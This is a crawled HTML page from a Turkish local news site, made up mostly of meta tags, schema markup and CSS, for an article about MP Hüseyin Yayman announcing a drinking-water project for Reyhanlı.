

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html
body_size: 27027
content:
<!doctype html><html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK! - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı'nın KalbiReyhanli Gizem Gazetesi &#8211;  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://gizemgazetesi.com/wp-content/uploads/logo-1.jpg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta property="og:url" content="https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html" /><meta property="og:title" content="YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK!" /><meta property="og:description" content="TBMM Dijital Mecralar Komisyon Başkanı ve AK Parti Hatay Milletvekili Hüseyin Yayman Reyhanlı’ya su müjdesi verdi..Yayman’ın Teşekkür gezilerinde verdiği su müjdesini Çevre Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki de teyit etti. Şehrin içme suyu sorunu tamamen çözülüyor..Hatay Büyükşehir Belediyesi’nin yapmadığı Reyhanlılı vatandaşlar için gecesini gündüzüne katarak proje geliştiren Milletvekili Yayman’ın çabası karşılık buldu.DSİ’nin açtığı [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://gizemgazetesi.com/wp-content/uploads/375731634_789484223179873_975121011079856856_n.jpg" /><meta property="og:image:secure_url" content="https://gizemgazetesi.com/wp-content/uploads/375731634_789484223179873_975121011079856856_n.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK!" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK!" /><meta name="twitter:description" content="TBMM Dijital Mecralar Komisyon Başkanı ve AK Parti Hatay Milletvekili Hüseyin Yayman Reyhanlı’ya su müjdesi verdi..Yayman’ın Teşekkür gezilerinde verdiği su müjdesini Çevre Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki de teyit etti. Şehrin içme suyu sorunu tamamen çözülüyor..Hatay Büyükşehir Belediyesi’nin yapmadığı Reyhanlılı vatandaşlar için gecesini gündüzüne katarak proje geliştiren Milletvekili Yayman’ın çabası karşılık buldu.DSİ’nin açtığı [&hellip;]" /><meta name="twitter:url" content="https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html" /><meta name="twitter:image" content="https://gizemgazetesi.com/wp-content/uploads/375731634_789484223179873_975121011079856856_n.jpg" /><meta name="description" content="TBMM Dijital Mecralar Komisyon Başkanı ve AK Parti Hatay Milletvekili Hüseyin Yayman Reyhanlı’ya su müjdesi verdi..Yayman’ın Teşekkür gezilerinde verdiği su müjdesini Çevre Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki de teyit etti. Şehrin içme suyu sorunu tamamen çözülüyor..Hatay Büyükşehir Belediyesi’nin yapmadığı Reyhanlılı vatandaşlar için gecesini gündüzüne katarak proje geliştiren Milletvekili Yayman’ın çabası karşılık buldu.DSİ’nin açtığı" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="admin"/><link rel="canonical" href="https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" /><meta property="og:locale" content="tr_TR" /><meta property="og:site_name" content="Reyhanli Gizem Gazetesi -  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" /><meta property="og:type" content="article" /><meta property="og:title" content="YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK! - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" /><meta property="og:description" content="TBMM Dijital Mecralar Komisyon Başkanı ve AK Parti Hatay Milletvekili Hüseyin Yayman Reyhanlı’ya su müjdesi verdi..Yayman’ın Teşekkür gezilerinde verdiği su müjdesini Çevre Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki de teyit etti. Şehrin içme suyu sorunu tamamen çözülüyor..Hatay Büyükşehir Belediyesi’nin yapmadığı Reyhanlılı vatandaşlar için gecesini gündüzüne katarak proje geliştiren Milletvekili Yayman’ın çabası karşılık buldu.DSİ’nin açtığı" /><meta property="og:url" content="https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html" /><meta property="article:published_time" content="2023-09-07T14:38:44+03:00" /><meta property="article:modified_time" content="2023-09-07T14:38:44+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK! - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" /><meta name="twitter:description" content="TBMM Dijital Mecralar Komisyon Başkanı ve AK Parti Hatay Milletvekili Hüseyin Yayman Reyhanlı’ya su müjdesi verdi..Yayman’ın Teşekkür gezilerinde verdiği su müjdesini Çevre Şehircilik ve İklim Değişikliği Bakanı Mehmet Özhaseki de teyit etti. Şehrin içme suyu sorunu tamamen çözülüyor..Hatay Büyükşehir Belediyesi’nin yapmadığı Reyhanlılı vatandaşlar için gecesini gündüzüne katarak proje geliştiren Milletvekili Yayman’ın çabası karşılık buldu.DSİ’nin açtığı" /><meta name="twitter:label1" content="Tarafından yazılmıştır" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. okuma zamanı" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html#article","name":"YAYMAN: HBB\u2019N\u0130N YAPMADI\u011eI B\u0130R \u0130\u015e\u0130 DAHA B\u0130Z YAPTIK! - Reyhanli Gizem Gazetesi - Reyhanl\u0131n\u0131n Ba\u011f\u0131ms\u0131z Siyasi Gazetesi Haberin Adersi- G\u00fcncel Haber Sitesi Reyhanl\u0131'n\u0131n Kalbi","headline":"YAYMAN: HBB\u2019N\u0130N YAPMADI\u011eI B\u0130R \u0130\u015e\u0130 DAHA B\u0130Z YAPTIK!","author":{"@id":"https:\/\/gizemgazetesi.com\/author\/admin#author"},"publisher":{"@id":"https:\/\/gizemgazetesi.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gizemgazetesi.com\/wp-content\/uploads\/375731634_789484223179873_975121011079856856_n.jpg","width":1297,"height":867},"datePublished":"2023-09-07T17:38:44+03:00","dateModified":"2023-09-07T17:38:44+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html#webpage"},"isPartOf":{"@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html#webpage"},"articleSection":"Genel"},{"@type":"BreadcrumbList","@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gizemgazetesi.com\/#listItem","position":1,"name":"Ev"}]},{"@type":"Organization","@id":"https:\/\/gizemgazetesi.com\/#organization","name":"Gizem Gazetesi","description":"Reyhanl\u0131n\u0131n Kalbinin Att\u0131\u011f\u0131 Haber Sitesi","url":"https:\/\/gizemgazetesi.com\/","telephone":"+905446626922","logo":{"@type":"ImageObject","url":"https:\/\/gizemgazetesi.com\/wp-content\/uploads\/gizem-logo-2-1.jpg","@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html\/#organizationLogo","width":510,"height":150},"image":{"@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/gizemgazetesi.com\/author\/admin#author","url":"https:\/\/gizemgazetesi.com\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/402b89192bdc18148e8fff9cb1e66bb56bdc9d46ec3e869881ee43e132afd9be?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html#webpage","url":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html","name":"YAYMAN: HBB\u2019N\u0130N YAPMADI\u011eI B\u0130R \u0130\u015e\u0130 DAHA B\u0130Z YAPTIK! - Reyhanli Gizem Gazetesi - Reyhanl\u0131n\u0131n Ba\u011f\u0131ms\u0131z Siyasi Gazetesi Haberin Adersi- G\u00fcncel Haber Sitesi Reyhanl\u0131'n\u0131n Kalbi","description":"TBMM Dijital Mecralar Komisyon Ba\u015fkan\u0131 ve AK Parti Hatay Milletvekili H\u00fcseyin Yayman Reyhanl\u0131\u2019ya su m\u00fcjdesi verdi..Yayman\u2019\u0131n Te\u015fekk\u00fcr gezilerinde verdi\u011fi su m\u00fcjdesini \u00c7evre \u015eehircilik ve \u0130klim De\u011fi\u015fikli\u011fi Bakan\u0131 Mehmet \u00d6zhaseki de teyit etti. \u015eehrin i\u00e7me suyu sorunu tamamen \u00e7\u00f6z\u00fcl\u00fcyor..Hatay B\u00fcy\u00fck\u015fehir Belediyesi\u2019nin yapmad\u0131\u011f\u0131 Reyhanl\u0131l\u0131 vatanda\u015flar i\u00e7in gecesini g\u00fcnd\u00fcz\u00fcne katarak proje geli\u015ftiren Milletvekili Yayman\u2019\u0131n \u00e7abas\u0131 kar\u015f\u0131l\u0131k buldu.DS\u0130\u2019nin a\u00e7t\u0131\u011f\u0131","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/gizemgazetesi.com\/#website"},"breadcrumb":{"@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html#breadcrumblist"},"author":{"@id":"https:\/\/gizemgazetesi.com\/author\/admin#author"},"creator":{"@id":"https:\/\/gizemgazetesi.com\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/gizemgazetesi.com\/wp-content\/uploads\/375731634_789484223179873_975121011079856856_n.jpg","@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html\/#mainImage","width":1297,"height":867},"primaryImageOfPage":{"@id":"https:\/\/gizemgazetesi.com\/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html#mainImage"},"datePublished":"2023-09-07T17:38:44+03:00","dateModified":"2023-09-07T17:38:44+03:00"},{"@type":"WebSite","@id":"https:\/\/gizemgazetesi.com\/#website","url":"https:\/\/gizemgazetesi.com\/","name":"Reyhanli Gizem Gazetesi -  Reyhanl\u0131n\u0131n Ba\u011f\u0131ms\u0131z Siyasi Gazetesi Haberin Adersi- G\u00fcncel Haber Sitesi Reyhanl\u0131'n\u0131n Kalbi","description":"Reyhanl\u0131n\u0131n Kalbinin Att\u0131\u011f\u0131 Haber Sitesi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/gizemgazetesi.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Reyhanli Gizem Gazetesi -  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi &raquo; YAYMAN: HBB’NİN YAPMADIĞI BİR İŞİ DAHA BİZ YAPTIK! yorum akışı" href="https://gizemgazetesi.com/yayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gizemgazetesi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgizemgazetesi.com%2Fyayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gizemgazetesi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgizemgazetesi.com%2Fyayman-hbbnin-yapmadigi-bir-isi-daha-biz-yaptik.html&#038;format=xml" /><style id="litespeed-ucss">a,article,div,figcaption,figure,form,h1,h3,h4,header,html,i,iframe,nav,p,section,span,strong,time{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;text-decoration:none}.binYuzYetmis,body{margin:0 auto;padding:0}body,footer,img{border:0;vertical-align:baseline;text-decoration:none}body{font-family:"Roboto",sans-serif;color:#191919;height:auto;font-size:14px;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1);background:#f1f1f1}footer,img{padding:0;font-size:100%}img{margin:0;vertical-align:middle;border-style:none;object-fit:cover}a,figcaption{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.binYuzYetmis{width:100%;max-width:1170px}.beyazBGCizgili2,.binYuzYetmis,.siteyiOrtala{height:auto;overflow:hidden;display:block;position:relative}.siteyiOrtala{width:100%;max-width:1170px;margin:20px auto 0;padding:0}.beyazBGCizgili2{width:calc(50% - 10px);background:#fff;float:left;margin-right:20px}.beyazBGCizgili2:after,.beyazBGCizgili2:before{width:5px;height:150px;overflow:hidden;display:block;position:absolute;content:"";top:0;background:#ce6820;z-index:999}.beyazBGCizgili2:after{left:0}.beyazBGCizgili2:before{right:0}.temizle{clear:both}.mg780,.mobilGizle{display:block}#main-nav,.desktopGizle{display:none}.headerAlani,.sayfalarMenu,.sayfalarMenu ul{overflow:hidden;display:block;position:relative}.headerAlani{width:100%;height:auto;max-height:75px;background:#fff;padding:15px 0}.sayfalarMenu,.sayfalarMenu ul{height:46px}.sayfalarMenu{width:calc(100% - 20px);max-width:1170px;margin:0 auto;padding:0 10px}.sayfalarMenu ul{width:calc(100% - 210px);margin:0 20px 0 0;padding:0;float:left}.sayfalarMenu ul li{width:auto;height:46px;line-height:46px;display:inline-block;margin-right:15px;position:relative;list-style:none}.sayfalarMenu ul li:after{font-weight:400;content:"/";display:inline-block;line-height:46px;font-size:13px;color:#999;top:0;right:-11px;position:absolute}.sayfalarMenu ul li:last-child:after{display:none}.sayfalarMenu ul li a{font-size:12px;font-weight:400;color:#999;display:block;width:auto;height:46px;line-height:46px}.sayfalarMenu ul li a:hover{color:#333}.sayfalarMenu .tarihSaat{width:185px;height:46px;line-height:46px;overflow:hidden;display:block;position:relative;text-align:right;padding-right:5px}.sayfalarMenu .tarihSaat strong{font-size:13px;font-weight:400;color:#999}.logoAlani,.logoyaniMenu ul li a span{height:auto;display:block;overflow:hidden}.logoAlani{width:25%;float:left;position:relative}.headerMenu,.logoyaniMenu{display:block;position:relative}.logoyaniMenu{width:75%;height:75px;overflow:hidden}.logoyaniMenu ul{width:100%;height:75px;display:block;text-align:right}.logoyaniMenu ul li{overflow:hidden;display:inline-block;margin:13px 5px 0;border:1px solid rgba(0,0,0,.09);float:none}.logoyaniMenu ul li a{width:auto;height:auto;display:block;padding:10px 12px 8px 10px;text-align:left}.logoyaniMenu ul li a span{width:auto;font-size:12px;font-weight:700;color:#191919}.logoyaniMenu ul li a i{width:30px;height:34px;line-height:28px;overflow:hidden;display:inline-block;float:left;margin-right:5px;color:#191919;font-size:20px;text-align:center}.logoyaniMenu ul li a:hover{background:rgba(0,0,0,.9)}.anakategoriBaslik.yorumBas h3,.hMenu .swiper-slide a:hover,.logoyaniMenu ul li a:hover i,.logoyaniMenu ul li a:hover span{color:#fff}.headerMenu{width:100%;height:auto;z-index:99999}.headerMenu:after{overflow:hidden;position:absolute;content:"";top:0;background:#fff;z-index:1}.hMenu{max-width:1170px;overflow:hidden;position:relative;margin:0 auto;padding:0;z-index:9}.hMenu .swiper-slide{width:auto;height:60px;overflow:hidden;display:block}.hMenu .menuIleri,.hMenu .swiper-slide a{height:60px;line-height:60px;overflow:hidden;display:block}.hMenu .swiper-slide a{width:auto;font-weight:900;padding:0 15px}.hMenu .swiper-slide a:before{content:"";width:0;height:3px;left:50%;bottom:0;display:inline-block;transition:all .3s;background:#fff;position:absolute}.hMenu .swiper-slide a:hover:before{left:0;width:100%}.hMenu .menuIleri{color:#fff;width:30px;position:absolute;z-index:9;top:0;left:0;font-size:24px;text-align:center;cursor:pointer;outline:0}#search input[type=text],.hMenu .menuGeri{position:absolute;color:#fff;text-align:center;outline:0;right:0}.hMenu .menuGeri,.sonDakikaGenel strong.sondkBas{height:60px;line-height:60px;overflow:hidden;display:block}.hMenu .menuGeri{width:30px;z-index:9;top:0;font-size:24px;cursor:pointer}.hMenu,.headerMenu:after,.sonDakikaGenel,.sondkAlani{width:100%;height:60px;display:block}.sondkAlani{overflow:hidden;position:relative;background:#191919}.sonDakikaGenel{max-width:850px;float:left;margin-right:20px;color:#fff}.sonDakikaGenel strong.sondkBas{font-size:22px;font-weight:900;width:130px;float:left;margin-right:15px;color:#999}.sonDakikaGenel .sonDakika{width:calc(100% - 145px);height:60px;display:block;float:left}.sonDakikaGenel .sonDakika .swiper-slide{line-height:60px}.sonDakikaGenel .sonDakika .swiper-slide a{display:block;color:#999}.sonDakikaGenel .sonDakika .swiper-slide a span{width:auto;height:60px;overflow:hidden;font-size:14px;font-weight:500;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;-moz-box-orient:vertical;line-height:62px}.sonDakikaGenel .sonDakika .swiper-slide a time{font-size:22px;font-weight:900;float:left;line-height:60px;margin-right:10px}.siteSag .siyahHaber:hover figcaption,.sonDakikaGenel .sonDakika .swiper-slide a:hover span{color:#fc0}.aramaYap,.siteHaritasi ul li,.sonDakikaGenel,.sonDakikaGenel .sonDakika{overflow:hidden;position:relative}.aramaYap{width:100%;max-width:300px;height:40px;display:block;color:#fff;padding:10px 0}form#searchform button.s,form#searchform input#s{height:40px;overflow:hidden;display:block;border:0;outline:0;margin:0;background:#252525}form#searchform input#s{width:230px;position:relative;float:left;padding:0 10px;color:#fff}form#searchform button.s{width:50px;line-height:44px;background:0 0;padding:0;cursor:pointer}.anakategoriBaslik h3,.hMenu .swiper-slide a,form#searchform button.s i.fas.fa-search{font-size:16px;color:#fff}#search,.kucukArama{display:none}#search{position:fixed;top:0;left:0;max-width:780px;width:100%;height:100%;background-color:rgba(0,0,0,.9);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translate(0,-100%) scale(0,0);-moz-transform:translate(0,-100%) scale(0,0);-ms-transform:translate(0,-100%) scale(0,0);-o-transform:translate(0,-100%) scale(0,0);transform:translate(0,-100%) scale(0,0);opacity:0}#search input[type=text]{top:30%;width:80%;background:0 0;border-top:1px solid rgba(255,255,255,.8);border-bottom:2px solid rgba(255,255,255,.5);border-left:0 solid transparent;border-right:0 solid transparent;font-size:40px;font-weight:400;padding:10px;margin:0 auto;left:0}#search .close{position:fixed;top:95px;right:17px;opacity:1;font-size:27px;color:#fff}#search .close:hover{color:#fc2121;cursor:pointer}.anakategoriBaslik,.anakategoriIcerik,.siteHaritasi{width:calc(100% - 40px);overflow:hidden;display:block;position:relative}.anakategoriBaslik{height:60px;line-height:60px;background:#ce2025;padding:0 20px}.anakategoriBaslik h3{font-weight:700;display:inline-block}.anakategoriIcerik,.siteHaritasi{height:auto;padding:0 20px 20px}.siteHaritasi{padding:5px 20px;background:#fff;margin-bottom:20px}.logoyaniMenu ul,.siteHaritasi ul{padding:0;margin:0}.siteHaritasi ul li{width:auto;height:36px;line-height:40px;display:inline-block;padding-right:20px;list-style:none}.siteHaritasi ul li:after{position:absolute;bottom:-4px;right:5px;font-family:"Font Awesome 5 Free";font-size:12px;font-weight:900;content:"";color:#191919;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto}.siteHaritasi ul li:last-child:after{display:none;padding-right:0}.siteHaritasi ul li a{color:#191919}.siteHaritasi ul li strong{font-size:14px;font-weight:900;color:#ce2025}.siteHaritasi ul li a:hover{color:#ce2025}.haberDetay{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:20px}.baslikOzet,.haberDetay figure img,.tarihSosyal{width:100%;height:auto;overflow:hidden;display:block}.baslikOzet{position:relative}.baslikOzet h1{font-size:38px;font-weight:900;margin-bottom:15px}.baslikOzet h3{font-size:20px;font-weight:400;line-height:1.6}.haberDetay figure img,.tarihSosyal{margin-top:15px}.tarihSosyal{position:relative;margin-top:10px;padding-bottom:0;border-bottom:1px solid #e4e4e4}.singleSosyal,.tarihSosyal .sonGuncelleme{height:36px;overflow:hidden;display:block;position:relative}.tarihSosyal .sonGuncelleme{width:350px;line-height:36px;float:left}.tarihSosyal .sonGuncelleme span{font-size:14px;font-weight:400;float:left;margin-right:5px}.siteHaritasi ul li a,.tarihSosyal .sonGuncelleme p{font-size:14px;font-weight:400}.singleSosyal{width:calc(100% - 350px);line-height:40px;text-align:right}.singleSosyal i{font-size:26px}.singleSosyal a:nth-of-type(1){color:#3b5998}.singleSosyal a:nth-of-type(2){color:#00a0d1}.singleSosyal a:nth-of-type(3){color:#007bb5}.singleSosyal a:nth-of-type(4){color:#cb2027}.singleSosyal a:nth-of-type(5){color:#4dc247}.singleSosyal a:nth-of-type(6){color:#191919}.haberinYazisi,.singleSosyal span{overflow:hidden;display:block;position:relative}.singleSosyal span{width:auto;height:26px;line-height:27px;padding:0 15px;background:#191919;border-radius:4px;color:#fff;margin-left:5px;float:right}.haberinYazisi{width:100%;height:auto}.haberinYazisi p{font-size:16px;margin-top:15px;line-height:1.6}.haberinYazisi img{width:auto;max-width:100%;height:auto;overflow:hidden;margin-top:15px}.haberDetay .etiketler{width:100%;margin-top:15px}.siteSol{width:calc(70% - 20px);float:left;margin-right:20px}.haberDetay .etiketler,.siteSag,.siteSag .siyahHaber,.siteSol{height:auto;overflow:hidden;display:block;position:relative}.siteSag{width:30%}.siteSag .beyazBGCizgili2.siyahVer{width:calc(100% - 0px);background:#191919;float:none;margin-right:0}.siteSag .anakategoriBaslik.siyahVer,.siteSag .beyazBGCizgili2:after,.siteSag .beyazBGCizgili2:before{background:#191919}.siteSag .anakategoriIcerik.siyahVer{padding:0 20px}.siteSag .siyahHaber{width:calc(100% - 0px);margin-top:0;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #3a3a3a}.siteSag .siyahHaber:last-child{border:0}.siteSag .sagSablonCerceve .sagSablonyeni a,.siteSag .siyahHaber a{display:block}.siteSag .siyahHaber:nth-of-type(1) figure,.siteSag .siyahHaber:nth-of-type(2) figure,.siteSag .siyahHaber:nth-of-type(4) figure,.siteSag .siyahHaber:nth-of-type(5) figure{display:-ms-flexbox;display:-webkit-box;display:-moz-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.siteSag .siyahHaber img{display:block;width:calc(41% - 20px);height:60px;overflow:hidden;float:left;margin-right:20px}.siteSag .siyahHaber figcaption{width:59%;height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:16px;font-weight:700;color:#fff;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.siteSag .siyahHaber:nth-of-type(3) img{width:100%;height:150px;margin-bottom:10px;float:none;margin-right:0}.siteSag .siyahHaber:nth-of-type(3) figcaption{width:100%;height:auto;font-size:18px;line-height:1.4}.siteSag .sagSablonCerceve,.siteSag .sagSablonCerceve .sagSablonyeni{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.siteSag .sagSablonCerceve .sagSablonyeni{height:170px;margin-top:5px}.siteSag .sagSablonCerceve .sagSablonyeni img{display:block;width:100%;height:170px;overflow:hidden;position:relative;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.siteSag .sagSablonCerceve .sagSablonyeni figure:after{content:"";position:absolute;bottom:0;left:0;right:0;height:70%;z-index:2;background:-moz-linear-gradient(top,transparent 0,#000 100%);background:-webkit-linear-gradient(top,transparent 0,#000 100%);background:linear-gradient(to bottom,transparent 0,#000 100%)}.siteSag .sagSablonCerceve .sagSablonyeni figcaption{width:calc(100% - 40px);height:auto;line-height:1.4;overflow:hidden;font-size:18px;font-weight:700;color:#fff;display:block;position:absolute;bottom:15px;content:"";padding:0 20px;z-index:99;text-shadow:1px 1px #191919}.siteSag .sagSablonCerceve .sagSablonyeni figcaption span{width:auto;height:auto;display:block;font-size:12px;font-weight:400;text-shadow:1px 1px #191919}.siteSag .sagSablonCerceve .sagSablonyeni:hover img{transform:scale(1.2)}.anakategoriBaslik.yorumBas,.yorumYap:before{background:#9e9e9e}.yorumYap{width:calc(100% - 40px);height:auto;position:relative;background:#fff;padding:20px}.yorumYap:before{width:5px;height:125px;position:absolute;content:"";top:0;right:0;z-index:999}.reklamKodu,.yorumYap,.yorumYap:after,.yorumYap:before{overflow:hidden;display:block}.yorumYap:after{width:5px;height:125px;position:absolute;content:"";top:0;left:0;background:#9e9e9e;z-index:999}article.comment-list{width:calc(100% - 40px);display:block;padding:20px;background:#fff}.reklamKodu{width:100%;height:auto;position:relative;text-align:center}.konuiciReklam,.konuiciReklam img{width:auto;height:auto;overflow:hidden}.konuiciReklam{display:block;position:relative;text-align:center;float:left;margin-right:15px;margin-bottom:10px}.konuiciReklam img{display:inline-block}.reklamCerceve{width:1170px;margin:0 auto;background:#fff;z-index:10;position:relative}article.comment-list,footer,footer .ucluBlok{height:auto;overflow:hidden;position:relative}footer{width:100%;display:block;background:#191919;margin:20px 0 0;text-align:left}footer .ucluBlok{width:calc(33% - 